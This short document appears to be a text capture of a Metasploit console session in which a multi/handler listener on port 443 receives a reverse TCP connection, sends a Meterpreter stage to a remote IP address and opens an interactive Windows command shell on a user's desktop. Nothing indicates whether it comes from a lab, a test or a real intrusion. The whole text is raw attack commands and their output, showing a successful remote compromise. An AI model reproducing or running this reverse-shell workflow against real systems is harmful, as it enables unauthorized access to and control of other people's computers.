 msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:443
[*] Sending stage (175686 bytes) to 222.211.172.209
[*] Meterpreter session 1 opened (172.17.0.3:443 -> 222.211.172.209:6722) at 2023-04-27 12:28:06 +0000
meterpreter > shell
Process 136 created.
Channel 1 created.
Microsoft Windows [ 6.3.9600]
(c) 2013 Microsoft Corporation
C:\Users\AG_User\Desktop>^[^H^H^H